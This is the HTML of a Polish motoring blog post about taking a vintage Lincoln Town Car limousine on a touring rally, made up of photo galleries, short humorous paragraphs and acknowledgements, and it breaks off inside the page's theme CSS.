<p><img loading="lazy" class="aligncenter wp-image-4804 size-full" src="https://www.movend.us/wp-content/uploads/2019/11/rajd_35.jpg" alt="" width="1920" height="1280" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_35-681x454.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div id='gallery-3' class='gallery galleryid-4769 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_28/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_28.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_30/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_30.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_26/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_26.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_33/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_33.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_32/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_32.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_36/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_36.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_10/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_10.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_7/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_7.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_14/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_14.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure>
		</div>

<div class="td-paragraph-padding-1">
<h4></h4>
</div>
<div class="td-paragraph-padding-2">
<h4>Idzie jak burza</h4>
<p>Po wyjechaniu na właściwą trasę rajdu szybko okazało się, że zwalisty Town Car faktycznie słabo radzi sobie w ciasnych uliczkach, ale zadaje szyku wszędzie gdzie się tylko pokaże. Poza tym nasza limuzyna zaskoczyła na szutrach – mimo delikatnie mówiąc długiego nadwozia wóz po dziurawych, często bardzo piaszczystych drogach jechał niezwykle dzielnie. Oczywiście sytuacje w których pomyliliśmy trasę trochę komplikowały nam i innym użytkownikom dróg życie. Zawracanie było koszmarem, rzecz jasna szofera. Z tyłu nie odczuwaliśmy dyskomfortu, było zbyt wygodnie. Ale inni kierowcy – cóż, gdy osoby o najwyższym statusie społecznym zawracają tarasując przy tym całą drogę, to trzeba po prostu cierpliwie czekać.</p>
</div>
<div class="td-paragraph-padding-1">
<p>&nbsp;</p>
</div>
<p><img loading="lazy" class="aligncenter wp-image-4774 size-full" src="https://www.movend.us/wp-content/uploads/2019/11/rajd_5.jpg" alt="" width="1920" height="1280" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_5-681x454.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div id='gallery-4' class='gallery galleryid-4769 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_23/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_23.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_37/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_37.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_20/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_20.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_12/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_12.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_16/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_16.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_27/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_27.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure>
		</div>

<div class="td-paragraph-padding-1">
<h4></h4>
</div>
<div class="td-paragraph-padding-2">
<h4>Pełen sukces</h4>
<p>Nie wygraliśmy. Ale poniekąd wygraliśmy. Siedząc w obrzydliwie wygodnych fotelach i oglądając świat przez przyciemniane szyby z klimatyzowanej kabiny czuliśmy się jak pionierzy sportów motorowych. Nasz szofer męczył się, aby zmieścić się między krzakami na trasie, a my w tum czasie zapisywaliśmy się w annałach rajdów turystyczno-nawigacyjnych, jako wspaniała załoga, która pokazała, że się da. Oficjalnie rajd wygrali Maciej Bień i Aleksandra Płońska jadący Fiatem 500 Giardiniera. Ale oczywiście największy sukces należy do nas. Tak jak i pół City w Londynie.</p>
</div>
<div class="td-paragraph-padding-1">
<div class="td-paragraph-padding-2">
<p>&nbsp;</p>
</div>
</div>
<p><img loading="lazy" class="aligncenter wp-image-4812 size-full" src="https://www.movend.us/wp-content/uploads/2019/11/rajd_43.jpg" alt="" width="1920" height="1280" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43.jpg 1920w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_43-681x454.jpg 681w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<div id='gallery-5' class='gallery galleryid-4769 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_42/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_42.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_41/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_41.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.movendus.pl/swiat/limuzyna-tez-moze/attachment/rajd_39/'><img width="1021" height="681" src="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-1024x683.jpg 1024w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-300x200.jpg 300w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-768x512.jpg 768w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-630x420.jpg 630w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-640x427.jpg 640w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39-681x454.jpg 681w, https://www.movendus.pl/wp-content/uploads/2019/11/rajd_39.jpg 1920w" sizes="(max-width: 1021px) 100vw, 1021px" /></a>
			</div></figure>
		</div>

<div class="td-paragraph-padding-1">
<p>&nbsp;</p>
</div>
<div class="td-paragraph-padding-2">
<p>Podziękowania:</p>
<p>Za fachowe szoferowanie dla Mateusza Pasternaka, za perfekcyjne nawigowanie dla Wojtka Ołtarza, za doskonała limuzynę dla <a href="http://muzeummotoryzacjiprl.pl/">Muzeum Motoryzacji i Techniki w Piastowie</a>.</p>
<p>&nbsp;</p>
<p>Fotografie: <a href="http://www.movend.us/author/randrzejewski/">autor</a></p>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://www.movendus.pl/tag/imprezy/">imprezy</a></li><li><a href="https://www.movendus.pl/tag/limo/">limo</a></li><li><a href="https://www.movendus.pl/tag/limuzyna/">limuzyna</a></li><li><a href="https://www.movendus.pl/tag/lincoln/">lincoln</a></li><li><a href="https://www.movendus.pl/tag/rajd/">rajd</a></li><li><a href="https://www.movendus.pl/tag/rajd-turystyczny/">rajd turystyczny</a></li><li><a href="https://www.movendus.pl/tag/stary-pojazd-i-moze/">stary pojazd i może</a></li><li><a href="https://www.movendus.pl/tag/town-car/">town car</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.movendus.pl/swiat/limuzyna-tez-moze/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
